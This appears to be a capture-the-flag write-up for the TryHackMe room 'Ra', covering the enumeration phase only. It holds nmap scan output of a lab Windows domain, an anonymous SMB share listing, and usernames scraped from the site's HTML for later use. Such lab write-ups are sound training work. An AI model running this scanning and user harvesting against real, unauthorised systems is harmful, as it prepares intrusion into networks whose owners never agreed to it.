TryHackMe: Ra https://tryhackme.com/room/ra
Enumeration
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-01 19:44 GMT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:44
Completed NSE at 19:44, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:44
Completed NSE at 19:44, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:44
Completed NSE at 19:44, 0.00s elapsed
Initiating Ping Scan at 19:44
Scanning 10.10.199.200 [4 ports]
Completed Ping Scan at 19:44, 0.08s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 19:44
Scanning ra (10.10.199.200) [31 ports]
Discovered open port 135/tcp on 10.10.199.200
Discovered open port 445/tcp on 10.10.199.200
Discovered open port 53/tcp on 10.10.199.200
Discovered open port 139/tcp on 10.10.199.200
Discovered open port 443/tcp on 10.10.199.200
Discovered open port 80/tcp on 10.10.199.200
Discovered open port 9090/tcp on 10.10.199.200
Discovered open port 5276/tcp on 10.10.199.200
Discovered open port 49674/tcp on 10.10.199.200
Discovered open port 49673/tcp on 10.10.199.200
Discovered open port 88/tcp on 10.10.199.200
Discovered open port 49668/tcp on 10.10.199.200
Discovered open port 7443/tcp on 10.10.199.200
Discovered open port 5263/tcp on 10.10.199.200
Discovered open port 636/tcp on 10.10.199.200
Discovered open port 5269/tcp on 10.10.199.200
Discovered open port 5222/tcp on 10.10.199.200
Discovered open port 5275/tcp on 10.10.199.200
Discovered open port 464/tcp on 10.10.199.200
Discovered open port 5985/tcp on 10.10.199.200
Discovered open port 389/tcp on 10.10.199.200
Discovered open port 9091/tcp on 10.10.199.200
Discovered open port 5270/tcp on 10.10.199.200
Discovered open port 9389/tcp on 10.10.199.200
Discovered open port 49695/tcp on 10.10.199.200
Discovered open port 5223/tcp on 10.10.199.200
Discovered open port 593/tcp on 10.10.199.200
Discovered open port 49672/tcp on 10.10.199.200
Discovered open port 5229/tcp on 10.10.199.200
Discovered open port 7070/tcp on 10.10.199.200
Discovered open port 5262/tcp on 10.10.199.200
Completed SYN Stealth Scan at 19:44, 0.14s elapsed (31 total ports)
Initiating Service scan at 19:44
...
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:47
Completed NSE at 19:47, 0.01s elapsed
Nmap scan report for ra (10.10.199.200)
Host is up, received echo-reply ttl 127 (0.044s latency).
Scanned at 2020-12-01 19:44:48 GMT for 167s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Windcorp.
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-12-01 19:44:54Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
443/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
| Negotiate
|_ NTLM
| http-methods:
|_ Supported Methods: OPTIONS
| http-ntlm-info:
| Target_Name: WINDCORP
| NetBIOS_Domain_Name: WINDCORP
| NetBIOS_Computer_Name: FIRE
| DNS_Domain_Name: windcorp.thm
| DNS_Computer_Name: Fire.windcorp.thm
| DNS_Tree_Name: windcorp.thm
|_ Product_Version: 10.0.17763
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
| ssl-cert: Subject: commonName=Windows Admin Center
| Subject Alternative Name: DNS:WIN-2FAA40QQ70B
| Issuer: commonName=Windows Admin Center
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha512WithRSAEncryption
| Not valid before: 2020-04-30T14:41:03
| Not valid after: 2020-06-30T14:41:02
| MD5: 31ef ecc2 3c93 81b1 67cf 3015 a99f 1726
| SHA-1: ef2b ac66 5e99 dae7 1182 73a1 93e8 a0b7 c772 f49c
| -----BEGIN CERTIFICATE-----
| MIIDKjCCAhKgAwIBAgIQNNQMnqzkYo9F7VUN7yWKjjANBgkqhkiG9w0BAQ0FADAf
| MR0wGwYDVQQDDBRXaW5kb3dzIEFkbWluIENlbnRlcjAeFw0yMDA0MzAxNDQxMDNa
| Fw0yMDA2MzAxNDQxMDJaMB8xHTAbBgNVBAMMFFdpbmRvd3MgQWRtaW4gQ2VudGVy
| MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAuJVIv7BUTSMnBDGoFN8w
| ovWbixi/VWuk90MoL6wrIjyP0jri/hv2QtcVas0O18rkOKcOBDxBIr7Xdzi5c15J
| NtWG9J3EwCOnJzdfwIqmVS432Ilcn88HcGkf1mR8VlYMv7LcPtUF2yGeppOkVrnG
| 9yyAi0syDNNPZ9vKHMG9D6wn/azqHW8VKaAck74QQ6Cdui3n8Zaj74KT/U9gvybO
| VCy+vO0vp3dTCDYEV9JQZbAjHf+hNeZ94g0kZVwEMAsxUnwmHvDAjV9Rw2vq80aI
| Q0U/ituAiZToy+fIW/pkhglCrN2CG16gfNPXtkir7i2LLJoMmKpDsVOT/qzES56z
| 4QIDAQABo2IwYDAOBgNVHQ8BAf8EBAMCArQwEwYDVR0lBAwwCgYIKwYBBQUHAwEw
| GgYDVR0RBBMwEYIPV0lOLTJGQUE0MFFRNzBCMB0GA1UdDgQWBBRMJPe3nGSLMyMv
| geaDFiAXGPtk9DANBgkqhkiG9w0BAQ0FAAOCAQEAFyTGjnnQAhB4qusjFW4MHSlA
| SNJIpiHVNx60pKloWX2+vC+k3NUhe+GsEDuWQrvA8iPa4OyBe5K4e99B/WLP93Bl
| fCwCqBfT1cDDMVkjh23n2z/qyTOvIds/cOAKjYGXA+IjUiYHGZzy3S4Iei6kxB+L
| g1c1joEoGcz0IxLE41TenbOmuomxZJvW0GbNdzobiuWonUrR0iMtzXQP8mlRGF8W
| Pu5wA9SJgoqJYI58O/+7jBpOPZnGNYtmnX9gFfzXPUuOyiiup2G5jX8mDj8gVmii
| sAWSGMcJ6iJMPa7/hlyqvbgeLcZt921eJ05dVJxaaUovMf9rxpvdVa1Qh+QLEQ==
|_-----END CERTIFICATE-----
|_ssl-date: 2020-12-01T19:46:33+00:00; 0s from scanner time.
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
5222/tcp open jabber syn-ack ttl 127
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
|
| compression_methods:
|
| xmpp:
| version: 1.0
| errors:
| invalid-namespace
| (timeout)
| auth_mechanisms:
|
| capabilities:
|
| stream_id: fm73h77ja
|_ features:
5223/tcp open ssl/hpvirtgrp? syn-ack ttl 127
5229/tcp open jaxflow? syn-ack ttl 127
5262/tcp open jabber syn-ack ttl 127 Ignite Realtime Openfire Jabber server 3.10.0 or later
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
|
| compression_methods:
|
| xmpp:
| version: 1.0
| errors:
| invalid-namespace
| (timeout)
| auth_mechanisms:
|
| capabilities:
|
| stream_id: 9ip9fw5uvy
|_ features:
5263/tcp open ssl/unknown syn-ack ttl 127
5269/tcp open xmpp syn-ack ttl 127 Wildfire XMPP Client
| xmpp-info:
| Respects server name
| STARTTLS Failed
| info:
| unknown:
|
| compression_methods:
|
| xmpp:
| version: 1.0
| errors:
| host-unknown
| (timeout)
| auth_mechanisms:
|
| capabilities:
|
| stream_id: 6mrt8bewdf
|_ features:
5270/tcp open ssl/xmp? syn-ack ttl 127
5275/tcp open jabber syn-ack ttl 127 Ignite Realtime Openfire Jabber server 3.10.0 or later
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
|
| compression_methods:
|
| xmpp:
| version: 1.0
| errors:
| invalid-namespace
| (timeout)
| auth_mechanisms:
|
| capabilities:
|
| stream_id: 743g5y6dt8
|_ features:
5276/tcp open ssl/unknown syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7070/tcp open http syn-ack ttl 127 Jetty 9.4.18.v20190429
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Jetty(9.4.18.v20190429)
|_http-title: Openfire HTTP Binding Service
7443/tcp open ssl/http syn-ack ttl 127 Jetty 9.4.18.v20190429
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Jetty(9.4.18.v20190429)
|_http-title: Openfire HTTP Binding Service
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Issuer: commonName=fire.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-01T08:39:00
| Not valid after: 2025-04-30T08:39:00
| MD5: b715 5425 83f3 a20f 75c8 ca2d 3353 cbb7
| SHA-1: 97f7 0772 a26b e324 7ed5 bbcb 5f35 7d74 7982 66ae
| -----BEGIN CERTIFICATE-----
| MIIDLzCCAhegAwIBAgIIXUFELG7QgAIwDQYJKoZIhvcNAQELBQAwHDEaMBgGA1UE
| AwwRZmlyZS53aW5kY29ycC50aG0wHhcNMjAwNTAxMDgzOTAwWhcNMjUwNDMwMDgz
| OTAwWjAcMRowGAYDVQQDDBFmaXJlLndpbmRjb3JwLnRobTCCASIwDQYJKoZIhvcN
| AQEBBQADggEPADCCAQoCggEBAKLH0/j17RVdD8eXC+0IFovAoql2REjOSf2NpJLK
| /6fgtx3CA4ftLsj7yOpmj8Oe1gqfWd2EM/zKk+ZmZwQFxLQL93t1OD/za1gyclxr
| IVbPVWqFoM2BUU9O3yU0VVRGP7xKDHm4bcoNmq9UNurEtFlCNeCC1fcwzfYvKD89
| X04Rv/6kn1GlQq/iM8PGCLDUf1p1WJcwGT5FUiBa9boTU9llBcGqbodZaBKzPPP8
| DmvSYF71IKBT8NsVzqiAiO3t/oHgApvUd9BqdbZeN46XORrOhBQV0xUpNVy9L5OE
| UAD1so3ePTNjpPE5SfTKymT1a8Fiw5kroKODN0nzy50yP3UCAwEAAaN1MHMwMQYD
| VR0RBCowKIIRZmlyZS53aW5kY29ycC50aG2CEyouZmlyZS53aW5kY29ycC50aG0w
| HQYDVR0OBBYEFOtMzqgfsY11qewZNfPjiLxnGykGMB8GA1UdIwQYMBaAFOtMzqgf
| sY11qewZNfPjiLxnGykGMA0GCSqGSIb3DQEBCwUAA4IBAQAHofv0VP+hE+5sg0KR
| 2x0Xeg4cIXEia0c5cIJ7K7bhfoLOcT7WcMKCLIN3A416PREdkB6Q610uDs8RpezJ
| II/wBoIp2G0Y87X3Xo5FmNJjl9lGX5fvayen98khPXvZkurHdWdtA4m8pHOdYOrk
| n8Jth6L/y4L5WlgEGL0x0HK4yvd3iz0VNrc810HugpyfVWeasChhZjgAYXUVlA8k
| +QxLxyNr/PBfRumQGzw2n3msXxwfHVzaHphy56ph85PcRS35iNqgrtK0fe3Qhpq7
| v5vQYKlOGq5FI6Mf9ni7S1pXSqF4U9wuqZy4q4tXWAVootmJv1DIgfSMLvXplN9T
| LucP
|_-----END CERTIFICATE-----
9090/tcp open zeus-admin? syn-ack ttl 127
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Tue, 01 Dec 2020 19:45:00 GMT
| Last-Modified: Fri, 31 Jan 2020 17:54:10 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 115
| <html>
| <head><title></title>
| <meta http-equiv="refresh" content="0;URL=index.jsp">
| </head>
| <body>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Tue, 01 Dec 2020 19:45:05 GMT
| Allow: GET,HEAD,POST,OPTIONS
| JavaRMI, drda, ibm-db2-das, informix:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| SqueezeCenter_CLI:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| WMSRequest:
| HTTP/1.1 400 Illegal character CNTL=0x1
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x1</pre>
9091/tcp open ssl/xmltec-xmlmail? syn-ack ttl 127
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Tue, 01 Dec 2020 19:45:17 GMT
| Last-Modified: Fri, 31 Jan 2020 17:54:10 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 115
| <html>
| <head><title></title>
| <meta http-equiv="refresh" content="0;URL=index.jsp">
| </head>
| <body>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Tue, 01 Dec 2020 19:45:17 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 400 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Issuer: commonName=fire.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-01T08:39:00
| Not valid after: 2025-04-30T08:39:00
| MD5: b715 5425 83f3 a20f 75c8 ca2d 3353 cbb7
| SHA-1: 97f7 0772 a26b e324 7ed5 bbcb 5f35 7d74 7982 66ae
| -----BEGIN CERTIFICATE-----
| MIIDLzCCAhegAwIBAgIIXUFELG7QgAIwDQYJKoZIhvcNAQELBQAwHDEaMBgGA1UE
| AwwRZmlyZS53aW5kY29ycC50aG0wHhcNMjAwNTAxMDgzOTAwWhcNMjUwNDMwMDgz
| OTAwWjAcMRowGAYDVQQDDBFmaXJlLndpbmRjb3JwLnRobTCCASIwDQYJKoZIhvcN
| AQEBBQADggEPADCCAQoCggEBAKLH0/j17RVdD8eXC+0IFovAoql2REjOSf2NpJLK
| /6fgtx3CA4ftLsj7yOpmj8Oe1gqfWd2EM/zKk+ZmZwQFxLQL93t1OD/za1gyclxr
| IVbPVWqFoM2BUU9O3yU0VVRGP7xKDHm4bcoNmq9UNurEtFlCNeCC1fcwzfYvKD89
| X04Rv/6kn1GlQq/iM8PGCLDUf1p1WJcwGT5FUiBa9boTU9llBcGqbodZaBKzPPP8
| DmvSYF71IKBT8NsVzqiAiO3t/oHgApvUd9BqdbZeN46XORrOhBQV0xUpNVy9L5OE
| UAD1so3ePTNjpPE5SfTKymT1a8Fiw5kroKODN0nzy50yP3UCAwEAAaN1MHMwMQYD
| VR0RBCowKIIRZmlyZS53aW5kY29ycC50aG2CEyouZmlyZS53aW5kY29ycC50aG0w
| HQYDVR0OBBYEFOtMzqgfsY11qewZNfPjiLxnGykGMB8GA1UdIwQYMBaAFOtMzqgf
| sY11qewZNfPjiLxnGykGMA0GCSqGSIb3DQEBCwUAA4IBAQAHofv0VP+hE+5sg0KR
| 2x0Xeg4cIXEia0c5cIJ7K7bhfoLOcT7WcMKCLIN3A416PREdkB6Q610uDs8RpezJ
| II/wBoIp2G0Y87X3Xo5FmNJjl9lGX5fvayen98khPXvZkurHdWdtA4m8pHOdYOrk
| n8Jth6L/y4L5WlgEGL0x0HK4yvd3iz0VNrc810HugpyfVWeasChhZjgAYXUVlA8k
| +QxLxyNr/PBfRumQGzw2n3msXxwfHVzaHphy56ph85PcRS35iNqgrtK0fe3Qhpq7
| v5vQYKlOGq5FI6Mf9ni7S1pXSqF4U9wuqZy4q4tXWAVootmJv1DIgfSMLvXplN9T
| LucP
|_-----END CERTIFICATE-----
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49672/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49674/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49695/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5222-TCP:V=7.91%I=7%D=12/1%Time=5FC69D4A%P=x86_64-pc-linux-gnu%r(RP
SF:CCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.org/s
SF:treams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-stream
SF:s\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port9090-TCP:V=7.91%I=7%D=12/1%Time=5FC69D3C%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,11D,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Tue,\x2001\x20Dec\x202
SF:020\x2019:45:00\x20GMT\r\nLast-Modified:\x20Fri,\x2031\x20Jan\x202020\x
SF:2017:54:10\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Ranges:\x20by
SF:tes\r\nContent-Length:\x20115\r\n\r\n<html>\n<head><title></title>\n<me
SF:ta\x20http-equiv=\"refresh\"\x20content=\"0;URL=index\.jsp\">\n</head>\
SF:n<body>\n</body>\n</html>\n\n")%r(JavaRMI,C3,"HTTP/1\.1\x20400\x20Illeg
SF:al\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;charset=iso-8
SF:859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n<h1>Bad\x
SF:20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x0</
SF:pre>")%r(WMSRequest,C3,"HTTP/1\.1\x20400\x20Illegal\x20character\x20CNT
SF:L=0x1\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nContent-Lengt
SF:h:\x2069\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><
SF:pre>reason:\x20Illegal\x20character\x20CNTL=0x1</pre>")%r(ibm-db2-das,C
SF:3,"HTTP/1\.1\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type
SF::\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnectio
SF:n:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illega
SF:l\x20character\x20CNTL=0x0</pre>")%r(SqueezeCenter_CLI,9B,"HTTP/1\.1\x2
SF:0400\x20No\x20URI\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nC
SF:ontent-Length:\x2049\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\
SF:x20400</h1><pre>reason:\x20No\x20URI</pre>")%r(informix,C3,"HTTP/1\.1\x
SF:20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html
SF:;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\
SF:n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character
SF:\x20CNTL=0x0</pre>")%r(drda,C3,"HTTP/1\.1\x20400\x20Illegal\x20characte
SF:r\x20CNTL=0x0\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nConte
SF:nt-Length:\x2069\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x204
SF:00</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x0</pre>")%r(HTTPO
SF:ptions,56,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Tue,\x2001\x20Dec\x202020
SF:\x2019:45:05\x20GMT\r\nAllow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port9091-TCP:V=7.91%T=SSL%I=7%D=12/1%Time=5FC69D4D%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,11D,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Tue,\x2001\x20De
SF:c\x202020\x2019:45:17\x20GMT\r\nLast-Modified:\x20Fri,\x2031\x20Jan\x20
SF:2020\x2017:54:10\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Ranges:
SF:\x20bytes\r\nContent-Length:\x20115\r\n\r\n<html>\n<head><title></title
SF:>\n<meta\x20http-equiv=\"refresh\"\x20content=\"0;URL=index\.jsp\">\n</
SF:head>\n<body>\n</body>\n</html>\n\n")%r(HTTPOptions,56,"HTTP/1\.1\x2020
SF:0\x20OK\r\nDate:\x20Tue,\x2001\x20Dec\x202020\x2019:45:17\x20GMT\r\nAll
SF:ow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n")%r(RTSPRequest,AD,"HTTP/1\.1\x204
SF:00\x20Unknown\x20Version\r\nContent-Type:\x20text/html;charset=iso-8859
SF:-1\r\nContent-Length:\x2058\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20M
SF:essage\x20400</h1><pre>reason:\x20Unknown\x20Version</pre>")%r(RPCCheck
SF:,C7,"HTTP/1\.1\x20400\x20Illegal\x20character\x20OTEXT=0x80\r\nContent-
SF:Type:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2071\r\nConne
SF:ction:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Il
SF:legal\x20character\x20OTEXT=0x80</pre>")%r(DNSVersionBindReqTCP,C3,"HTT
SF:P/1\.1\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20t
SF:ext/html;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20
SF:close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20c
SF:haracter\x20CNTL=0x0</pre>")%r(DNSStatusRequestTCP,C3,"HTTP/1\.1\x20400
SF:\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;char
SF:set=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n
SF:<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20C
SF:NTL=0x0</pre>")%r(Help,9B,"HTTP/1\.1\x20400\x20No\x20URI\r\nContent-Typ
SF:e:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2049\r\nConnecti
SF:on:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20No\x2
SF:0URI</pre>")%r(SSLSessionReq,C5,"HTTP/1\.1\x20400\x20Illegal\x20charact
SF:er\x20CNTL=0x16\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nCon
SF:tent-Length:\x2070\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x2
SF:0400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x16</pre>");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
TCP/IP fingerprint:
SCAN(V=7.91%E=4%D=12/1%OT=53%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=5FC69DD7%P=x86_64-pc-linux-gnu)
SEQ(SP=106%GCD=1%ISR=106%TI=I%II=I%SS=S%TS=U)
OPS(O1=M505NW8NNS%O2=M505NW8NNS%O3=M505NW8%O4=M505NW8NNS%O5=M505NW8NNS%O6=M505NNS)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M505NW8NNS%CC=Y%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: FIRE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 44588/tcp): CLEAN (Timeout)
| Check 2 (port 37723/tcp): CLEAN (Timeout)
| Check 3 (port 25226/udp): CLEAN (Timeout)
| Check 4 (port 13481/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-12-01T19:45:55
|_ start_date: N/A
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 45.02 ms 10.9.0.1
2 45.29 ms ra (10.10.199.200)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:47
Completed NSE at 19:47, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:47
Completed NSE at 19:47, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:47
Completed NSE at 19:47, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 168.42 seconds
Raw packets sent: 119 (8.920KB) | Rcvd: 64 (3.384KB)
Some domain informatuion
| http-ntlm-info:
| Target_Name: WINDCORP
| NetBIOS_Domain_Name: WINDCORP
| NetBIOS_Computer_Name: FIRE
| DNS_Domain_Name: windcorp.thm
| DNS_Computer_Name: Fire.windcorp.thm
| DNS_Tree_Name: windcorp.thm
Smaba
We do not have any creds yet so lets try without username/password
$ smbclient -N -L //ra
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
Nothing there....
HTTP - 80

Looking at the newtork calls we add fire.windcorp.thm to our /etc/hosts
We can also see some jid references in the network console that shows the usernames of several users. Using curl and cut we can grab these that may be useful for later.
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=organicfish718@fire.windcorp.thm"> <a href="xmpp:organicfish718@fire.windcorp.thm">Antonietta Vidal</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=organicwolf509@fire.windcorp.thm"> <a href="xmpp:organicwolf509@fire.windcorp.thm">Britney Palmer</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=tinywolf424@fire.windcorp.thm"> <a href="xmpp:tinywolf424@fire.windcorp.thm">Brittany Cruz</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=angrybird253@fire.windcorp.thm"> <a href="xmpp:angrybird253@fire.windcorp.thm">Carla Meyer</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=buse@fire.windcorp.thm"> <a href="xmpp:buse@fire.windcorp.thm">Buse Candan</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=Edeltraut@fire.windcorp.thm"><a href="xmpp:Edeltraut@fire.windcorp.thm"> Edeltraut Daub</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=Edward@fire.windcorp.thm"><a href="xmpp:Edward@fire.windcorp.thm"> Edward Lewis</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=Emile@fire.windcorp.thm"><a href="xmpp:Emile@fire.windcorp.thm"> Emile Lavoie</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=tinygoose102@fire.windcorp.thm"><a href="xmpp:tinygoose102@fire.windcorp.thm"> Emile Henry</a></li>
<li><img src="http://fire.windcorp.thm:9090/plugins/presence/status?jid=brownostrich284@fire.windcorp.thm"><a href="xmpp:brownostrich284@fire.windcorp.thm"> Emily Anderson</a></li>
